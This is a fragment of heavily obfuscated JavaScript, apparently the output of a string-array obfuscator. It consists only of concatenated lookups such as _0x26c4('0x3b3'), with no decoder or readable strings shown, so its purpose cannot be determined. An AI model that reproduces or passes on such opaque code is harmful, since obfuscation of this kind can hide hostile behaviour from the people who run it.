('0x1ac')+_0x26c4('0xf77')+_0x26c4('0x10be')+_0x26c4('0x25c')+_0x26c4('0x11c4')+_0x26c4('0xe12')+_0x26c4('0xf4b')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0xd9')+_0x26c4('0x345')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0xd9')+_0x26c4('0x2ee')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0xd9')+_0x26c4('0x1058')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xe8d')+_0x26c4('0xee5')+_0x26c4('0x4ef')+_0x26c4('0x1206')+_0x26c4('0x9b')+_0x26c4('0x109e')+_0x26c4('0x1027')+_0x26c4('0xd2e')+_0x26c4('0x58c')+_0x26c4('0x1033')+_0x26c4('0x899')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x372')+_0x26c4('0x449')+_0x26c4('0xaad')+_0x26c4('0x2ec')+_0x26c4('0xe6b')+_0x26c4('0xb52')+_0x26c4('0x4b6')+_0x26c4('0x8e9')+_0x26c4('0xda')+_0x26c4('0x11ce')+_0x26c4('0x11cd')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0x1197')+_0x26c4('0x725')+_0x26c4('0xae4')+_0x26c4('0x309')+_0x26c4('0xfec')+_0x26c4('0xf5a')+_0x26c4('0xfd9')+_0x26c4('0x1052')+_0x26c4('0xa5a')+_0x26c4('0x11d3')+_0x26c4('0xf75')+_0x26c4('0xd73')+_0x26c4('0x1071')+_0x26c4('0x4b8')+_0x26c4('0xacc')+_0x26c4('0xa77')+_0x26c4('0x368')+_0x26c4('0xe07')+_0x26c4('0x1128')+_0x26c4('0xf0f')+_0x26c4('0xb05')+_0x26c4('0x11c4')+_0x26c4('0x6f5')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x446')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0x466')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x743')+_0x26c4('0x0')+_0x26c4('0x8f5')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x446')+_0x26c4('0xb04')+_0x26c4('0xd67')+_0x26c4('0x368')+_0x26c4('0x54a')+_0x26c4('0xa1a')+_0x26c4('0x8d7')+_0x26c4('0x215')+_0x26c4('0x1192')+_0x26c4('0x8c0')+_0x26c4('0xc9a')+_0x26c4('0xd20')+_0x26c4('0x3eb')+_0x26c4('0x1e')+_0x26c4('0x264')+_0x26c4('0x27f')+_0x26c4('0x2f1')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0x456')+_0x26c4('0x974')+_0x26c4('0x3ef')+_0x26c4('0x616')+_0x26c4('0xcc')+_0x26c4('0x403')+_0x26c4('0x7d0')+_0x26c4('0x82f')+_0x26c4('0x586')+_0x26c4('0x5ba')+_0x26c4('0x19')+_0x26c4('0x6b1')+_0x26c4('0x1043')+_0x26c4('0xa69')+_0x26c4('0x784')+_0x26c4('0x4c6')+_0x26c4('0x82f')+_0x26c4('0x9c9')+_0x26c4('0xd65')+_0x26c4('0x8a1')+_0x26c4('0x29d')+_0x26c4('0xe4f')+_0x26c4('0x60d')+_0x26c4('0x6aa')+_0x26c4('0xf71')+_0x26c4('0x348')+_0x26c4('0x267')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x118d')+_0x26c4('0x1e')+_0x26c4('0xf0d')+_0x26c4('0x11a6')+_0x26c4('0x9b5')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0x165'))+(_0x26c4('0xe6a')+_0x26c4('0xbfc')+_0x26c4('0x210')+_0x26c4('0xef9')+_0x26c4('0x1f3')+_0x26c4('0x0')+_0x26c4('0x7fd')+_0x26c4('0xc9')+_0x26c4('0x105a')+_0x26c4('0x298')+_0x26c4('0x1132')+_0x26c4('0xcd0')+_0x26c4('0x3ab')+_0x26c4('0xd87')+_0x26c4('0x114a')+_0x26c4('0x9c9')+_0x26c4('0x966')+_0x26c4('0xd1e')+_0x26c4('0xb9f')+_0x26c4('0xd30')+_0x26c4('0xd9e')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x578')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x5d9')+_0x26c4('0xb68')+_0x26c4('0x6c2')+_0x26c4('0x9bf')+_0x26c4('0x886')+_0x26c4('0x11fd')+_0x26c4('0x381')+_0x26c4('0x839')+_0x26c4('0xd55')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0xd40')+_0x26c4('0x60b')+_0x26c4('0x113d')+_0x26c4('0x13a')+_0x26c4('0x657')+_0x26c4('0x503')+_0x26c4('0x4e5')+_0x26c4('0x441')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0x78e')+_0x26c4('0xdb2')+_0x26c4('0x522')+_0x26c4('0x11a5')+_0x26c4('0x11df')+_0x26c4('0x11f7')+_0x26c4('0x10b4')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0x11ab')+_0x26c4('0x7c8')+_0x26c4('0xae5')+_0x26c4('0x231')+_0x26c4('0x7ca')+_0x26c4('0x1135')+_0x26c4('0x109c')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0xd01')+_0x26c4('0x11a5')+_0x26c4('0x11df')+_0x26c4('0x11f7')+_0x26c4('0x10b4')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0x1017')+_0x26c4('0x585')+_0x26c4('0xafe')+_0x26c4('0x94f')+_0x26c4('0x9f8')+_0x26c4('0xdee')+_0x26c4('0xa7d')+_0x26c4('0x27f')+_0x26c4('0xd65')+_0x26c4('0x153')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0x99b')+_0x26c4('0xb4')+_0x26c4('0x368')+_0x26c4('0xe07')+_0x26c4('0x3b6')+_0x26c4('0x6d1')+_0x26c4('0x726')+_0x26c4('0x117b')+_0x26c4('0x9bb')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x5bc')+_0x26c4('0xa19')+_0x26c4('0xb36')+_0x26c4('0xfcc')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0xdab')+_0x26c4('0xb23')+_0x26c4('0x11')+_0x26c4('0x113')+_0x26c4('0x4ed')+_0x26c4('0x297')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0xdb4')+_0x26c4('0x3c1')+_0x26c4('0x178')+_0x26c4('0xce')+_0x26c4('0x297')+_0x26c4('0x5d1')+_0x26c4('0x1062')+_0x26c4('0x619')+_0x26c4('0x10df')+_0x26c4('0x3b3')+_0x26c4('0x7ff')+_0x26c4('0x529')+_0x26c4('0x9a2')+_0x26c4('0x69c')+_0x26c4('0x45b')+_0x26c4('0x3b3')+_0x26c4('0x7ff')+_0x26c4('0x529')+_0x26c4('0x9a2')+_0x26c4('0x69c')+_0x26c4('0x1048')+_0x26c4('0x9ad')+_0x26c4('0x1026')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0x487')+_0x26c4('0x503')+_0x26c4('0x4e5')+_0x26c4('0x12c')+_0x26c4('0x1e')+_0x26c4('0xbec')+_0x26c4('0x11c4')+_0x26c4('0x64d')+_0x26c4('0x1052')+_0x26c4('0x1124')+_0x26c4('0x74f')+_0x26c4('0xd47')+_0x26c4('0x3cc')+_0x26c4('0xb94')+_0x26c4('0x1e1')+_0x26c4('0x1192')+_0x26c4('0x86d')+_0x26c4('0x49b')+_0x26c4('0x3cc')+_0x26c4('0xb94')+_0x26c4('0x1ea')+_0x26c4('0x348')+_0x26c4('0x1ef')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0x454'))+(_0x26c4('0x19c')+_0x26c4('0x5bc')+_0x26c4('0xa58')+_0x26c4('0xde8')+_0x26c4('0x9f2')+_0x26c4('0x276')+_0x26c4('0x619')+_0x26c4('0x113d')+_0x26c4('0xaf5')+_0x26c4('0xc03')+_0x26c4('0xf65')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x8f7')+_0x26c4('0xbde')+_0x26c4('0x974')+_0x26c4('0x3ef')+_0x26c4('0x616')+_0x26c4('0xcc')+_0x26c4('0x403')+_0x26c4('0x7d0')+_0x26c4('0x82f')+_0x26c4('0x586')+_0x26c4('0x5ba')+_0x26c4('0x19')+_0x26c4('0x6b1')+_0x26c4('0x1043')+_0x26c4('0x627')+_0x26c4('0xcd5')+_0x26c4('0xdf8')+_0x26c4('0x738')+_0x26c4('0x786')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x77e')+_0x26c4('0x503')+_0x26c4('0xe1a')+_0x26c4('0x3e3')+_0x26c4('0x1e')+_0x26c4('0xf0d')+_0x26c4('0x11a6')+_0x26c4('0x9b5')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0xc9c')+_0x26c4('0x6fd')+_0x26c4('0xaef')+_0x26c4('0x6cd')+_0x26c4('0x9b0')+_0x26c4('0x62b')+_0x26c4('0x544')+_0x26c4('0xb4a')+_0x26c4('0x93f')+_0x26c4('0x5df')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0xb78')+_0x26c4('0x837')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x925')+_0x26c4('0x7e4')+_0x26c4('0x4ad')+_0x26c4('0xc7e')+_0x26c4('0x1ca')+_0x26c4('0x589')+_0x26c4('0x967')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x6ed')+_0x26c4('0x18f')+_0x26c4('0xd1f')+_0x26c4('0x104d')+_0x26c4('0xfd8')+_0x26c4('0x11fc')+_0x26c4('0xb44')+_0x26c4('0x3ee')+_0x26c4('0xf62')+_0x26c4('0xf1a')+_0x26c4('0x662')+_0x26c4('0xb2d')+_0x26c4('0x9ad')+_0x26c4('0x4ff')+_0x26c4('0xa1a')+_0x26c4('0x465')+_0x26c4('0xf4e')+_0x26c4('0x4d2')+_0x26c4('0x240')+_0x26c4('0x4b8')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0x87f')+_0x26c4('0x105c')+_0x26c4('0x3eb')+_0x26c4('0x1e')+_0x26c4('0x1105')+_0x26c4('0x11a6')+_0x26c4('0xeb6')+_0x26c4('0x6cd')+_0x26c4('0xde9')+_0x26c4('0xd49')+_0x26c4('0xde9')+_0x26c4('0x87')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x825')+_0x26c4('0x644')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0xffa')+_0x26c4('0x10cb')+_0x26c4('0xfee')+_0x26c4('0xa1a')+_0x26c4('0xdd')+_0x26c4('0x6a7')+_0x26c4('0x4b8')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0x1155')+_0x26c4('0xfd0')+_0x26c4('0x2ad')+_0x26c4('0x11e0')+_0x26c4('0x1192')+_0x26c4('0x7fb')+_0x26c4('0xcf6')+_0x26c4('0x5e2')+_0x26c4('0x175')+_0x26c4('0xc1c')+_0x26c4('0x8d7')+_0x26c4('0x471')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x8f7')+_0x26c4('0xccf')+_0x26c4('0x95b')+_0x26c4('0x1bc')+_0x26c4('0x2db')+_0x26c4('0x5d8')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x120')+_0x26c4('0x10d')+_0x26c4('0xfa3')+_0x26c4('0x804')+_0x26c4('0xac9')+_0x26c4('0xd76')+_0x26c4('0x546')+_0x26c4('0xdde')+_0x26c4('0x11ec')+_0x26c4('0xb76')+_0x26c4('0xe31')+_0x26c4('0x10a4')+_0x26c4('0x7c9')+_0x26c4('0xf9')+_0x26c4('0xe34')+_0x26c4('0xd93')+_0x26c4('0x698')+_0x26c4('0x758')+_0x26c4('0x800')+_0x26c4('0x10cd')+_0x26c4('0x7b'))+(_0x26c4('0x4b9')+_0x26c4('0x7ec')+_0x26c4('0xb11')+_0x26c4('0xc0b')+_0x26c4('0x5ac')+_0x26c4('0x8cc')+_0x26c4('0x88c')+_0x26c4('0x9e9')+_0x26c4('0xf15')+_0x26c4('0x110f')+_0x26c4('0x537')+_0x26c4('0xc7')+_0x26c4('0x312')+_0x26c4('0x1000')+_0x26c4('0xf32')+_0x26c4('0xe96')+_0x26c4('0xbf1')+_0x26c4('0x10d5')+_0x26c4('0x8e4')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0x8aa')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0x39f')+_0x26c4('0x201')+_0x26c4('0x1192')+_0x26c4('0x422')+_0x26c4('0x69d')+_0x26c4('0x25')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x1124')+_0x26c4('0x5f3')+_0x26c4('0x6a8')+_0x26c4('0x6c')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0x7f7')+_0x26c4('0xf32')+_0x26c4('0x3cc')+_0x26c4('0x1087')+_0x26c4('0xbc4')+_0x26c4('0x1010')+_0x26c4('0x39a')+_0x26c4('0x30f')+_0x26c4('0xf6e')+_0x26c4('0x11e8')+_0x26c4('0x9d0')+_0x26c4('0x252')+_0x26c4('0x28f')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0xa6c')+_0x26c4('0x10b3')+_0x26c4('0xbfc')+_0x26c4('0x362')+_0x26c4('0x1091')+_0x26c4('0xf9d')+_0x26c4('0x1124')+_0x26c4('0x5f3')+_0x26c4('0x6a8')+_0x26c4('0x6c')+_0x26c4('0x55b')+_0x26c4('0x916')+_0x26c4('0xa32')+_0x26c4('0x5f1')+_0x26c4('0xca7')+_0x26c4('0x10d7')+_0x26c4('0x87a')+_0x26c4('0x9a2')+_0x26c4('0x2d7')+_0x26c4('0xdef')+_0x26c4('0x5c3')+_0x26c4('0xc3c')+_0x26c4('0x1192')+_0x26c4('0x422')+_0x26c4('0x69d')+_0x26c4('0x1175')+_0x26c4('0xc95')+_0x26c4('0x470')+_0x26c4('0xd9d')+_0x26c4('0x4b8')+_0x26c4('0x57e')+_0x26c4('0x110b')+_0x26c4('0xee4')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0xc1c')+_0x26c4('0xea3')+_0x26c4('0x64')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0x83e')+_0x26c4('0x408')+_0x26c4('0x4ab')+_0x26c4('0x160')+_0x26c4('0xb7e')+_0x26c4('0xd9f')+_0x26c4('0x9d8')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0xc9c')+_0x26c4('0x1f6')+_0x26c4('0xcc0')+_0x26c4('0xe83')+_0x26c4('0x9ad')+_0x26c4('0x4ff')+_0x26c4('0xa1a')+_0x26c4('0x8d7')+_0x26c4('0x462')+_0x26c4('0xbb8')+_0x26c4('0xc9c')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0xd0c')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0x147')+_0x26c4('0x11a8')+_0x26c4('0x1192')+_0x26c4('0x3c8')+_0x26c4('0xb5a')+_0x26c4('0x1d2')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xf59')+_0x26c4('0x97e')+_0x26c4('0xb16')+_0x26c4('0x2c9')+_0x26c4('0xfc6')+_0x26c4('0x61b')+_0x26c4('0x862')+_0x26c4('0xdd6')+_0x26c4('0x42')+_0x26c4('0x56b')+_0x26c4('0xf25')+_0x26c4('0x1065')+_0x26c4('0xd56')+_0x26c4('0xa9f')+_0x26c4('0x1145')+_0x26c4('0x11bb')+_0x26c4('0x9f3')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x97e')+_0x26c4('0x62c')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x452')+_0x26c4('0x97e')+_0x26c4('0x62c')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xd6'))+(_0x26c4('0x369')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x1107')+_0x26c4('0xeb4')+_0x26c4('0x84b')+_0x26c4('0xcf1')+_0x26c4('0x81b')+_0x26c4('0xc7a')+_0x26c4('0xff9')+_0x26c4('0x53e')+_0x26c4('0x5f6')+_0x26c4('0x961')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0x11b9')+_0x26c4('0x23f')+_0x26c4('0x52c')+_0x26c4('0x3cc')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x3c8')+_0x26c4('0xb5a')+_0x26c4('0xb4b')+_0x26c4('0x301')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0x9a')+_0x26c4('0x1061')+_0x26c4('0x16f')+_0x26c4('0x6e1')+_0x26c4('0xd87')+_0x26c4('0x21b')+_0x26c4('0x7e3')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0xe66')+_0x26c4('0x9aa')+_0x26c4('0x3cc')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x3c8')+_0x26c4('0xc67')+_0x26c4('0x3cc')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x7fb')+_0x26c4('0x236')+_0x26c4('0x619')+_0x26c4('0x414')+_0x26c4('0x10d1')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x4e5')+_0x26c4('0x7dc')+_0x26c4('0x162')+_0x26c4('0xb95')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x2ca')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0xa28')+_0x26c4('0x105a')+_0x26c4('0x112c')+_0x26c4('0xc8d')+_0x26c4('0xa0d')+_0x26c4('0x84c')+_0x26c4('0x5c6')+_0x26c4('0x6c2')+_0x26c4('0xa54')+_0x26c4('0x1178')+_0x26c4('0x1152')+_0x26c4('0x1192')+_0x26c4('0x11ff')+_0x26c4('0xa57')+_0x26c4('0x79d')+_0x26c4('0xabd')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0x1fd')+_0x26c4('0x113d')+_0x26c4('0xd48')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x9e3')+_0x26c4('0x1038')+_0x26c4('0xbbb')+_0x26c4('0x1e')+_0x26c4('0xbec')+_0x26c4('0xf41')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0x533')+_0x26c4('0x11d9')+_0x26c4('0x113d')+_0x26c4('0xf47')+_0x26c4('0x11fc')+_0x26c4('0x360')+_0x26c4('0xb9c')+_0x26c4('0x1d')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0xd58')+_0x26c4('0x83f')+_0x26c4('0x49')+_0x26c4('0x818')+_0x26c4('0x9c3')+_0x26c4('0x33d')+_0x26c4('0xb7')+_0x26c4('0x3da')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0xc44')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x4ab')+_0x26c4('0x8dc')+_0x26c4('0x107e')+_0x26c4('0xc95')+_0x26c4('0xbf0')+_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0x4e3')+_0x26c4('0x9c')+_0x26c4('0xee2')+_0x26c4('0x3e2')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x97e')+_0x26c4('0x9a9')+_0x26c4('0x113b')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0x83e')+_0x26c4('0x840')+_0x26c4('0xc3e')+_0x26c4('0x9d')+_0x26c4('0xc95')+_0x26c4('0xbf0')+_0x26c4('0x784')+_0x26c4('0x577')+_0x26c4('0xf0c')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x6c')+_0x26c4('0x55b')+_0x26c4('0x9c9')+_0x26c4('0x633'))+(_0x26c4('0x940')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x97e')+_0x26c4('0xca9')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0x263')+_0x26c4('0x11c5')+_0x26c4('0x6b1')+_0x26c4('0x1130')+_0x26c4('0x55')+_0x26c4('0xd80')+_0x26c4('0x946')+_0x26c4('0x7b8')+_0x26c4('0x666')+_0x26c4('0xe55')+_0x26c4('0xd64')+_0x26c4('0xa9c')+_0x26c4('0xc32')+_0x26c4('0xd8b')+_0x26c4('0x873')+_0x26c4('0xb66')+_0x26c4('0x37a')+_0x26c4('0x3fd')+_0x26c4('0x854')+_0x26c4('0x119f')+_0x26c4('0xe37')+_0x26c4('0xdf7')+_0x26c4('0x11c4')+_0x26c4('0xe12')+_0x26c4('0xf')+_0x26c4('0x41e')+_0x26c4('0x81f')+_0x26c4('0x11b1')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x4f1')+_0x26c4('0x11b0')+_0x26c4('0xa24')+_0x26c4('0xb15')+_0x26c4('0xa34')+_0x26c4('0x101')+_0x26c4('0xe8b')+_0x26c4('0xe2d')+_0x26c4('0x4ab')+_0x26c4('0x533')+_0x26c4('0x8ef')+_0x26c4('0xdf0')+_0x26c4('0x7a2')+_0x26c4('0x6ad')+_0x26c4('0x113b')+_0x26c4('0x10e4')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x342')+_0x26c4('0x84f')+_0x26c4('0xbea')+_0x26c4('0x11f9')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0x11b9')+_0x26c4('0x3f0')+_0x26c4('0xf9f')+_0x26c4('0x10eb')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x844')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x7ac')+_0x26c4('0x3fd')+_0x26c4('0x854')+_0x26c4('0x5bf')+_0x26c4('0xe37')+_0x26c4('0xdf7')+_0x26c4('0x11c4')+_0x26c4('0xe12')+_0x26c4('0xa51')+_0x26c4('0x41e')+_0x26c4('0x34f')+_0x26c4('0x11b1')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x4f1')+_0x26c4('0x262')+_0x26c4('0x749')+_0x26c4('0x9f3')+_0x26c4('0x11fc')+_0x26c4('0x360')+_0x26c4('0x11bc')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x60d')+_0x26c4('0x9c4')+_0x26c4('0x23b')+_0x26c4('0x11fc')+_0x26c4('0x360')+_0x26c4('0xfe')+_0x26c4('0xd0d')+_0x26c4('0x823')+_0x26c4('0x619')+_0x26c4('0xa66')+_0x26c4('0x1164')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xa4a')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0xc8f')+_0x26c4('0x6f2')+_0x26c4('0x5e9')+_0x26c4('0x1dc')+_0x26c4('0xbc2')+_0x26c4('0xb6a')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0x430')+_0x26c4('0xa11')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0xdca')+_0x26c4('0x3ba')+_0x26c4('0xf6d')+_0x26c4('0xffe')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0xd58')+_0x26c4('0x150')+_0x26c4('0xdef')+_0x26c4('0xc6e')+_0x26c4('0x4b8')+_0x26c4('0x4ab')+_0x26c4('0x160')+_0x26c4('0x8d5')+_0x26c4('0x16f')+_0x26c4('0x6e1')+_0x26c4('0xd87')+_0x26c4('0xbff')+_0x26c4('0xc34')+_0x26c4('0x6b1')+_0x26c4('0x1130')+_0x26c4('0x55')+_0x26c4('0xd80')+_0x26c4('0x946')+_0x26c4('0xda8')+_0x26c4('0x8bb')+_0x26c4('0xdc3')+_0x26c4('0xbc4')+_0x26c4('0x889')+_0x26c4('0x10bb')+_0x26c4('0x7ee')+_0x26c4('0xdad')+_0x26c4('0xd3b')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x306')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x844')+_0x26c4('0xb67'))+(_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0xd45')+_0x26c4('0xb30')+_0x26c4('0x720')+_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x3b6')+_0x26c4('0xb6b')+_0x26c4('0x99c')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x4f1')+_0x26c4('0xfe9')+_0x26c4('0x105a')+_0x26c4('0x112c')+_0x26c4('0xc8d')+_0x26c4('0xa0d')+_0x26c4('0x84c')+_0x26c4('0x5c6')+_0x26c4('0x6c2')+_0x26c4('0xa54')+_0x26c4('0x1178')+_0x26c4('0x10fd')+_0x26c4('0xf5b')+_0x26c4('0x64e')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0x9a')+_0x26c4('0x1061')+_0x26c4('0x16f')+_0x26c4('0x488')+_0x26c4('0x431')+_0x26c4('0x509')+_0x26c4('0x9f3')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x68c')+_0x26c4('0x2d1')+_0x26c4('0x142')+_0x26c4('0x619')+_0x26c4('0xa66')+_0x26c4('0x1164')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xf6b')+_0x26c4('0x4a1')+_0x26c4('0xef2')+_0x26c4('0x982')+_0x26c4('0xa3a')+_0x26c4('0xd9f')+_0x26c4('0x1004')+_0x26c4('0x99d')+_0x26c4('0x4e0')+_0x26c4('0x1028')+_0x26c4('0x8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x517')+_0x26c4('0x982')+_0x26c4('0xfae')+_0x26c4('0x70a')+_0x26c4('0x6b1')+_0x26c4('0x9ea')+_0x26c4('0xdd0')+_0x26c4('0x10d1')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x4e5')+_0x26c4('0x113f')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xeba')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x743')+_0x26c4('0x0')+_0x26c4('0x7fd')+_0x26c4('0xb72')+_0x26c4('0xc6')+_0x26c4('0xd50')+_0x26c4('0xc21')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x859')+_0x26c4('0x33c')+_0x26c4('0x23c')+_0x26c4('0xc61')+_0x26c4('0xe2f')+_0x26c4('0xac')+_0x26c4('0x380')+_0x26c4('0x871')+_0x26c4('0x1052')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x113d')+_0x26c4('0x1033')+_0x26c4('0x5cf')+_0x26c4('0xdb7')+_0x26c4('0xc20')+_0x26c4('0x662')+_0x26c4('0x1e6')+_0x26c4('0x726')+_0x26c4('0x117b')+_0x26c4('0x9bb')+_0x26c4('0x8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x76a')+_0x26c4('0x9a2')+_0x26c4('0x919')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x7fb')+_0x26c4('0x994')+_0x26c4('0x8e9')+_0x26c4('0x41d')+_0x26c4('0xdc5')+_0x26c4('0x555')+_0x26c4('0x70')+_0x26c4('0x10f7')+_0x26c4('0xe3f')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0xf4f')+_0x26c4('0xbd8')+_0x26c4('0xc51')+_0x26c4('0x1192')+_0x26c4('0x113d')+_0x26c4('0xd9')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x78')+_0x26c4('0xebb')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0